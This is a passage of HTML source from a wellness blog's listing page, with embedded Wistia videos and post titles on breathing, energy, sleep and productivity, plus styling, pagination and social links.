      
      
      
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"03vzc0gghv": JSON.parse('{\"playerColor\":\"#51bf9f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496383/images/N8wcJjXwTZeJQ9YDNZmb_Kat_Dunn_Interview_-_Protecting_Your_Energy_Levels_As_A_Leader.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_03vzc0gghv"
    class="wistia_embed wistia_async_03vzc0gghv "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/kat-dunn-interview-protecting-your-energy-levels-as-a-leader">Kat Dunn Interview - Protecting Your Energy Levels As A Leader</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=blogs">blogs</a>
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=insight">insight</a>
            
          
        </span>
      
      
      
      
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"2v2c6l4v70": JSON.parse('{\"playerColor\":\"#51bf9f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496383/images/knpxnTsbSKqLkICip1jN_Teach_Your_Children_To_Relax_For_A_Better_Night_s_Sleep.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_2v2c6l4v70"
    class="wistia_embed wistia_async_2v2c6l4v70 "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/teach-your-children-to-relax-for-a-better-night-s-sleep">Teach Your Children To Relax For A Better Night’s Sleep</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=insight">insight</a>
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=podcast">podcast</a>
            
          
        </span>
      
      
      
      
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"xfqdspk09e": JSON.parse('{\"playerColor\":\"#51bf9f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496383/images/I6CNmgBRRh2LGhvvNLje_Understanding_Your_Menstrual_Cycle_-_Getting_Into_Your_Flow.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_xfqdspk09e"
    class="wistia_embed wistia_async_xfqdspk09e "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/understanding-your-menstrual-cycle-getting-into-your-flow">Understanding Your Menstrual Cycle: Getting Into Your Flow</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=insight">insight</a>
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=podcast">podcast</a>
            
          
        </span>
      
      
      
      
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"1lcsd8z8o6": JSON.parse('{\"playerColor\":\"#51bf9f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496383/images/U6KOpBwhTWWEzC92KN6H_Restoring_Productivity_When_You_Are_In_A_Slump.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_1lcsd8z8o6"
    class="wistia_embed wistia_async_1lcsd8z8o6 "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/restoring-productivity-when-you-are-in-a-slump">Restoring Productivity When You Are In A Slump</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=insight">insight</a>
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=podcast">podcast</a>
            
          
        </span>
      
      
      
      
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"dl0c70de6j": JSON.parse('{\"playerColor\":\"#51bf9f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496383/images/lj0717CRQ4ieJyc3QFtq_Managing_Your_Energy_For_Better_Productivity.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_dl0c70de6j"
    class="wistia_embed wistia_async_dl0c70de6j "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/managing-your-energy-for-better-productivity">Managing Your Energy For Better Productivity</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=insight">insight</a>
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=podcast">podcast</a>
            
          
        </span>
      
      
      
      
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"mo6a4fpvc1": JSON.parse('{\"playerColor\":\"#51bf9f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496383/images/K9Yj15W2QSiovx1Vj0mX_How_To_Control_Your_Mind_Using_Your_Breath.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_mo6a4fpvc1"
    class="wistia_embed wistia_async_mo6a4fpvc1 "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/how-to-control-your-mind-using-your-breath">How To Control Your Mind Using Your Breath</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=insight">insight</a>
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=podcast">podcast</a>
            
          
        </span>
      
      
      
      
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"yrzzqgzaxx": JSON.parse('{\"playerColor\":\"#51bf9f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496383/images/YoqmdE99T5aNvQ9wAAZS_Breathing_To_Be_Mission_Ready_.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_yrzzqgzaxx"
    class="wistia_embed wistia_async_yrzzqgzaxx "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/breathing-to-be-mission-ready">Breathing To Be ‘Mission Ready’</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=insight">insight</a>
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=podcast">podcast</a>
            
          
        </span>
      
      
      
      
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"dk2aegyppa": JSON.parse('{\"playerColor\":\"#51bf9f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496383/images/plTLE00SxuW3WDRdwAZK_Are_You_Unconsciously_Rejecting_Your_Body.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_dk2aegyppa"
    class="wistia_embed wistia_async_dk2aegyppa "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/are-you-unconsciously-rejecting-your-body">Are You Unconsciously Rejecting Your Body</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=insight">insight</a>
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=podcast">podcast</a>
            
          
        </span>
      
      
      
      
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"29dpqr4j4z": JSON.parse('{\"playerColor\":\"#51bf9f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/2147496383/images/slWtEEQPSSyDap7Ke7Dq_I_need_more_space_Breathe....png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_29dpqr4j4z"
    class="wistia_embed wistia_async_29dpqr4j4z "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/i-need-more-space-breathe">I need more space! Breathe...</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=insight">insight</a>
            
              <a class="tag" href="https://www.breatheme.com/blog?tag=podcast">podcast</a>
            
          
        </span>
      
      
      
      
    </div>
  
</div>
              
              
                <div class="pag">
  
    <a class="pag__link pag__link--prev" href="?page=3">
      <i class="fa fa-arrow-left"></i>
    </a>
  
  
    
      
        <a class="pag__link" href="?page=1">1</a>
      
    
      
        <a class="pag__link" href="?page=2">2</a>
      
    
      
        <a class="pag__link" href="?page=3">3</a>
      
    
      
        <a class="pag__link pag__link--current" href="?page=4">4</a>
      
    
      
        <a class="pag__link" href="?page=5">5</a>
      
    
      
        <a class="pag__link" href="?page=6">6</a>
      
    
  
  
    <a class="pag__link pag__link--next" href="/blog?page=5">
      <i class="fa fa-arrow-right"></i>
    </a>
  
</div>
              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3 sidebar__container--left sidebar__container--top sidebar__container--hidden-desktop sidebar__container--hidden-mobile">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: #27ae60;
  }
  .sidebar-search--1648762733221 ::-webkit-input-placeholder {
    color: #e67e22;
  }
  .sidebar-search--1648762733221 ::-moz-placeholder {
    color: #e67e22;
  }
  .sidebar-search--1648762733221 :-ms-input-placeholder {
    color: #e67e22;
  }
  .sidebar-search--1648762733221 :-moz-placeholder {
    color: #e67e22;
  }
  .sidebar-search--1648762733221 .sidebar-search__input {
    color: #e67e22;
  }
</style>

<div class="sidebar-search sidebar-search--1648762733221" kjb-settings-id="sections_1599589855686_blocks_1648762733221_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>
            
        </div>
      
    
  </div>
</div>
      </div>
    </div>
  </div>
</section>

</div><div id="section-1645292003118" data-section-id="1645292003118"><style>
  
  #section-1645292003118 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f9fafc;
  }
  #section-1645292003118 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1645292003118 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1645292003118 .row {
    
  }
  #section-1645292003118 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1645292003118 .sizer {
      padding-top: 100px;
      padding-bottom: 50px;
    }
    #section-1645292003118 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1645292003118 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1645292003118 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1645292003118_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645292025743, [data-slick-id="1645292025743"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645292025743 .block, [data-slick-id="1645292025743"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(0, 0, 0, 0.01);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645292025743, [data-slick-id="1645292025743"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645292025743 .block, [data-slick-id="1645292025743"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645292025743, [data-slick-id="1645292025743"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1645292025743"
  class="
  block-type--card
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1645292003118_blocks_1645292025743_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-dark"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1645292025743 .btn {
    border-color: #51bf9f;
    border-radius: 25px;
    background: #51bf9f;
    color: #ffffff;
  }
  #block-1645292025743 .btn--outline {
    background: transparent;
    color: #51bf9f;
  }
  #block-1645292025743 .card__footer {
    color: 
  }
</style>

<div class="card">
  
    <a href="https://breatheme.mykajabi.com/the-breathing-edge-podcast" >
  
  <img loading="auto" class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/YLehAXSCSVyQnEe2Nw3O_3.png" />
  
    </a>
  
  <div class="card__body">
    
    
      <a href="https://breatheme.mykajabi.com/the-breathing-edge-podcast"   class="btn card__button btn--solid btn--full btn--small" kjb-settings-id="sections_1645292003118_blocks_1645292025743_settings_btn_text">
        SUBSCRIBE TO PODCAST
      </a>
    
    
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645293719091, [data-slick-id="1645293719091"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645293719091 .block, [data-slick-id="1645293719091"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(0, 0, 0, 0.01);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645293719091, [data-slick-id="1645293719091"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645293719091 .block, [data-slick-id="1645293719091"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645293719091, [data-slick-id="1645293719091"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1645293719091"
  class="
  block-type--card
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1645292003118_blocks_1645293719091_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-dark"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1645293719091 .btn {
    border-color: #51bf9f;
    border-radius: 25px;
    background: #51bf9f;
    color: #ffffff;
  }
  #block-1645293719091 .btn--outline {
    background: transparent;
    color: #51bf9f;
  }
  #block-1645293719091 .card__footer {
    color: 
  }
</style>

<div class="card">
  
    <a href="https://www.facebook.com/groups/breathingedge" >
  
  <img loading="auto" class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/heP7BSOLTj25wWijAXrJ_4.png" />
  
    </a>
  
  <div class="card__body">
    
    
      <a href="https://www.facebook.com/groups/breathingedge"   class="btn card__button btn--solid btn--full btn--small" kjb-settings-id="sections_1645292003118_blocks_1645293719091_settings_btn_text">
        JOIN THE COMMUNITY
      </a>
    
    
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645294022391, [data-slick-id="1645294022391"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645294022391 .block, [data-slick-id="1645294022391"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(0, 0, 0, 0.01);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645294022391, [data-slick-id="1645294022391"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645294022391 .block, [data-slick-id="1645294022391"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645294022391, [data-slick-id="1645294022391"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1645294022391"
  class="
  block-type--card
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1645292003118_blocks_1645294022391_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-dark"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1645294022391 .btn {
    border-color: #51bf9f;
    border-radius: 25px;
    background: #51bf9f;
    color: #ffffff;
  }
  #block-1645294022391 .btn--outline {
    background: transparent;
    color: #51bf9f;
  }
  #block-1645294022391 .card__footer {
    color: 
  }
</style>

<div class="card">
  
    <a href="/resource_redirect/landing_pages/2148475606" >
  
  <img loading="auto" class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/hYPNOaRjv0nHMoTwsAQp_2.png" />
  
    </a>
  
  <div class="card__body">
    
    
      <a href="/resource_redirect/landing_pages/2148475606"   class="btn card__button btn--solid btn--full btn--small" kjb-settings-id="sections_1645292003118_blocks_1645294022391_settings_btn_text">
        ACCESS FREE RESOURCES
      </a>
    
    
  </div>
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1651552513305" data-section-id="1651552513305"><style>
  
    #section-1651552513305 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/9r8pT6ChTwizzJXcJs7U_file.jpg);
      background-position: center;
    }
  
  #section-1651552513305 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1651552513305 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1651552513305 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1651552513305 .row {
    
  }
  #section-1651552513305 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1651552513305 {
        
      }
    
    #section-1651552513305 .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    #section-1651552513305 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1651552513305 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1651552513305_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1651567369331, [data-slick-id="1651567369331"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1651567369331 .block, [data-slick-id="1651567369331"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1651567369331, [data-slick-id="1651567369331"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1651567369331 .block, [data-slick-id="1651567369331"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1651567369331, [data-slick-id="1651567369331"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1651567369331"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1651552513305_blocks_1651567369331_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 style="text-align: center;"><em><span style="color: #ecf0f1;">KEEP IN TOUCH!</span></em></h1>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1651552521977, [data-slick-id="1651552521977"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1651552521977 .block, [data-slick-id="1651552521977"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1651552521977, [data-slick-id="1651552521977"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1651552521977 .block, [data-slick-id="1651552521977"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1651552521977, [data-slick-id="1651552521977"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1651552521977"
  class="
  block-type--social_icons
  text-
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1651552513305_blocks_1651552521977_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  .social-icons--1651552521977 .social-icons__icons {
    justify-content: center
  }
  .social-icons--1651552521977 .social-icons__icon {
    color: #16a085 !important;
  }
  .social-icons--1651552521977.social-icons--round .social-icons__icon {
    background-color: #ffffff;
  }
  .social-icons--1651552521977.social-icons--square .social-icons__icon {
    background-color: #ffffff;
  }
  
  @media (min-width: 768px) {
    .social-icons--1651552521977 .social-icons__icons {
      justify-content: space-around
    }
  }
</style>

<div class="social-icons social-icons--round social-icons-- social-icons--1651552521977  background-light" kjb-settings-id="sections_1651552513305_blocks_1651552521977_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--lg" href="https://www.facebook.com/breathemepage/"  kjb-settings-id="sections_1651552513305_blocks_1651552521977_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--lg" href="https://twitter.com/breathemepage?lang=en"  kjb-settings-id="sections_1651552513305_blocks_1651552521977_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--lg" href="https://www.instagram.com/breathemepage/?hl=en"  kjb-settings-id="sections_1651552513305_blocks_1651552521977_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--lg" href="https://www.youtube.com/channel/UC5Ci9nVxGJE04UzknjRVmOw"  kjb-settings-id="sections_1651552513305_blocks_1651552521977_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>






  <a class="social-icons__icon social-icons__icon--lg" href="https://www.linkedin.com/company/breathe-me-events/"  kjb-settings-id="sections_1651552513305_blocks_1651552521977_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>











  <a class="social-icons__icon social-icons__icon--lg" href="https://breatheme.mykajabi.com/the-breathing-edge-podcast"  kjb-settings-id="sections_1651552513305_blocks_1651552521977_settings_social_icon_link_podcasts">
    <i class="fa fa-podcast"></i>
  </a>

  </div>
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1644921807526" data-section-id="1644921807526"><style>
  
  #section-1644921807526 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1644921807526 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1644921807526 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1644921807526 .row {
    
  }
  #section-1644921807526 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1644921807526 .sizer {
      padding-top: 40px;
      padding-bottom: 0px;
    }
    #section-1644921807526 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1644921807526 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1644921807526 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1644921807526_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-around">
        
          




<style>
  /* flush setting */
  
  
